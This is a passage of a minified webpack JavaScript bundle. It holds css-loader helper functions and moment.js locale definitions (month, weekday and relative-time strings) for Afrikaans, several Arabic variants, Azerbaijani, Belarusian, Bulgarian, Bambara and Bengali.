strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n="",r="undefined"!=typeof t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),r&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),r&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n})).join("")},t.i=function(e,n,r,a,i){"string"==typeof e&&(e=[[null,e,undefined]]);var o={};if(r)for(var s=0;s<this.length;s++){var d=this[s][0];null!=d&&(o[d]=!0)}for(var l=0;l<e.length;l++){var u=[].concat(e[l]);r&&o[u[0]]||(void 0!==i&&("undefined"==typeof u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),a&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=a):u[4]="".concat(a)),t.push(u))}},t}},1667:e=>{"use strict";e.exports=function(e,t){return t||(t={}),e?(e=String(e.__esModule?e["default"]:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},8081:e=>{"use strict";e.exports=function(e){return e[1]}},2786:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("af",{months:"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des".split("_"),weekdays:"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag".split("_"),weekdaysShort:"Son_Maa_Din_Woe_Don_Vry_Sat".split("_"),weekdaysMin:"So_Ma_Di_Wo_Do_Vr_Sa".split("_"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"vm":"VM":n?"nm":"NM"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Vandag om] LT",nextDay:"[Môre om] LT",nextWeek:"dddd [om] LT",lastDay:"[Gister om] LT",lastWeek:"[Laas] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oor %s",past:"%s gelede",s:"'n paar sekondes",ss:"%d sekondes",m:"'n minuut",mm:"%d minute",h:"'n uur",hh:"%d ure",d:"'n dag",dd:"%d dae",M:"'n maand",MM:"%d maande",y:"'n jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},4130:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},n={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},r=function(e){return function(r,a,i,o){var s=t(r),d=n[e][t(r)];return 2===s&&(d=d[a?0:1]),d.replace(/%d/i,r)}},a=["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-dz",{months:a,monthsShort:a,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:r("s"),ss:r("s"),m:r("m"),mm:r("m"),h:r("h"),hh:r("h"),d:r("d"),dd:r("d"),M:r("M"),MM:r("M"),y:r("y"),yy:r("y")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:0,doy:4}})}(n(381))},6135:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ar-kw",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:0,doy:12}})}(n(381))},6440:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",0:"0"},n=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},r={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},a=function(e){return function(t,a,i,o){var s=n(t),d=r[e][n(t)];return 2===s&&(d=d[a?0:1]),d.replace(/%d/i,t)}},i=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-ly",{months:i,monthsShort:i,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:a("s"),ss:a("s"),m:a("m"),mm:a("m"),h:a("h"),hh:a("h"),d:a("d"),dd:a("d"),M:a("M"),MM:a("M"),y:a("y"),yy:a("y")},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(381))},7702:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اثنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(381))},6040:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-sa",{months:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(381))},7100:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ar-tn",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(381))},867:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},a={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},i=function(e){return function(t,n,i,o){var s=r(t),d=a[e][r(t)];return 2===s&&(d=d[n?0:1]),d.replace(/%d/i,t)}},o=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar",{months:o,monthsShort:o,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:i("s"),ss:i("s"),m:i("m"),mm:i("m"),h:i("h"),hh:i("h"),d:i("d"),dd:i("d"),M:i("M"),MM:i("M"),y:i("y"),yy:i("y")},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(381))},1083:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"-inci",5:"-inci",8:"-inci",70:"-inci",80:"-inci",2:"-nci",7:"-nci",20:"-nci",50:"-nci",3:"-üncü",4:"-üncü",100:"-üncü",6:"-ncı",9:"-uncu",10:"-uncu",30:"-uncu",60:"-ıncı",90:"-ıncı"};e.defineLocale("az",{months:"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr".split("_"),monthsShort:"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek".split("_"),weekdays:"Bazar_Bazar ertəsi_Çərşənbə axşamı_Çərşənbə_Cümə axşamı_Cümə_Şənbə".split("_"),weekdaysShort:"Baz_BzE_ÇAx_Çər_CAx_Cüm_Şən".split("_"),weekdaysMin:"Bz_BE_ÇA_Çə_CA_Cü_Şə".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[sabah saat] LT",nextWeek:"[gələn həftə] dddd [saat] LT",lastDay:"[dünən] LT",lastWeek:"[keçən həftə] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s əvvəl",s:"bir neçə saniyə",ss:"%d saniyə",m:"bir dəqiqə",mm:"%d dəqiqə",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir il",yy:"%d il"},meridiemParse:/gecə|səhər|gündüz|axşam/,isPM:function(e){return/^(gündüz|axşam)$/.test(e)},meridiem:function(e,t,n){return e<4?"gecə":e<12?"səhər":e<17?"gündüz":"axşam"},dayOfMonthOrdinalParse:/\d{1,2}-(ıncı|inci|nci|üncü|ncı|uncu)/,ordinal:function(e){if(0===e)return e+"-ıncı";var n=e%10,r=e%100-n,a=e>=100?100:null;return e+(t[n]||t[r]||t[a])},week:{dow:1,doy:7}})}(n(381))},9808:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"хвіліна":"хвіліну":"h"===r?n?"гадзіна":"гадзіну":e+" "+t({ss:n?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:n?"хвіліна_хвіліны_хвілін":"хвіліну_хвіліны_хвілін",hh:n?"гадзіна_гадзіны_гадзін":"гадзіну_гадзіны_гадзін",dd:"дзень_дні_дзён",MM:"месяц_месяцы_месяцаў",yy:"год_гады_гадоў"}[r],+e)}e.defineLocale("be",{months:{format:"студзеня_лютага_сакавіка_красавіка_траўня_чэрвеня_ліпеня_жніўня_верасня_кастрычніка_лістапада_снежня".split("_"),standalone:"студзень_люты_сакавік_красавік_травень_чэрвень_ліпень_жнівень_верасень_кастрычнік_лістапад_снежань".split("_")},monthsShort:"студ_лют_сак_крас_трав_чэрв_ліп_жнів_вер_каст_ліст_снеж".split("_"),weekdays:{format:"нядзелю_панядзелак_аўторак_сераду_чацвер_пятніцу_суботу".split("_"),standalone:"нядзеля_панядзелак_аўторак_серада_чацвер_пятніца_субота".split("_"),isFormat:/\[ ?[Ууў] ?(?:мінулую|наступную)? ?\] ?dddd/},weekdaysShort:"нд_пн_ат_ср_чц_пт_сб".split("_"),weekdaysMin:"нд_пн_ат_ср_чц_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., HH:mm",LLLL:"dddd, D MMMM YYYY г., HH:mm"},calendar:{sameDay:"[Сёння ў] LT",nextDay:"[Заўтра ў] LT",lastDay:"[Учора ў] LT",nextWeek:function(){return"[У] dddd [ў] LT"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return"[У мінулую] dddd [ў] LT";case 1:case 2:case 4:return"[У мінулы] dddd [ў] LT"}},sameElse:"L"},relativeTime:{future:"праз %s",past:"%s таму",s:"некалькі секунд",m:n,mm:n,h:n,hh:n,d:"дзень",dd:n,M:"месяц",MM:n,y:"год",yy:n},meridiemParse:/ночы|раніцы|дня|вечара/,isPM:function(e){return/^(дня|вечара)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночы":e<12?"раніцы":e<17?"дня":"вечара"},dayOfMonthOrdinalParse:/\d{1,2}-(і|ы|га)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e%10!=2&&e%10!=3||e%100==12||e%100==13?e+"-ы":e+"-і";case"D":return e+"-га";default:return e}},week:{dow:1,doy:7}})}(n(381))},8338:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"яну_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Миналата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[Миналия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",ss:"%d секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",w:"седмица",ww:"%d седмици",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(381))},7438:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("bm",{months:"Zanwuyekalo_Fewuruyekalo_Marisikalo_Awirilikalo_Mɛkalo_Zuwɛnkalo_Zuluyekalo_Utikalo_Sɛtanburukalo_ɔkutɔburukalo_Nowanburukalo_Desanburukalo".split("_"),monthsShort:"Zan_Few_Mar_Awi_Mɛ_Zuw_Zul_Uti_Sɛt_ɔku_Now_Des".split("_"),weekdays:"Kari_Ntɛnɛn_Tarata_Araba_Alamisa_Juma_Sibiri".split("_"),weekdaysShort:"Kar_Ntɛ_Tar_Ara_Ala_Jum_Sib".split("_"),weekdaysMin:"Ka_Nt_Ta_Ar_Al_Ju_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"MMMM [tile] D [san] YYYY",LLL:"MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm",LLLL:"dddd MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm"},calendar:{sameDay:"[Bi lɛrɛ] LT",nextDay:"[Sini lɛrɛ] LT",nextWeek:"dddd [don lɛrɛ] LT",lastDay:"[Kunu lɛrɛ] LT",lastWeek:"dddd [tɛmɛnen lɛrɛ] LT",sameElse:"L"},relativeTime:{future:"%s kɔnɔ",past:"a bɛ %s bɔ",s:"sanga dama dama",ss:"sekondi %d",m:"miniti kelen",mm:"miniti %d",h:"lɛrɛ kelen",hh:"lɛrɛ %d",d:"tile kelen",dd:"tile %d",M:"kalo kelen",MM:"kalo %d",y:"san kelen",yy:"san %d"},week:{dow:1,doy:4}})}(n(381))},6225:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn-bd",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|ভোর|সকাল|দুপুর|বিকাল|সন্ধ্যা|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t?e<4?e:e+12:"ভোর"===t||"সকাল"===t?e:"দুপুর"===t?e>=3?e:e+12:"বিকাল"===t||"সন্ধ্যা"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"রাত":e<6?"ভোর":e<12?"সকাল":e<15?"দুপুর":e<18?"বিকাল":e<20?"সন্ধ্যা":"রাত"},week:{dow:0,doy:6}})}(n(381))},8905:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|সকাল|দুপুর|বিকাল|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t&&e>=4||"দুপুর"===t&&e<5||"বিকাল"===t?e+12:e},meridiem:function(e,t,n){return 